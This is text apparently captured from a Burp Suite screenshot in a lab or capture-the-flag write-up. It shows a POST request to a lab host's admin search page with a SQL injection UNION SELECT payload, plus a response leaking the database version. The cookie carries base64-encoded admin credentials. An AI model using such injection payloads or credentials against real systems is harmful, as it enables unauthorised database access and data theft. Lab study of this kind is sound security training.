 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1'UNION+SELECT+1,version(),3--+-
? Search...
Response
Pretty Raw Render \n Actions
ID User
1 admin
1 10.1.38-MariaDB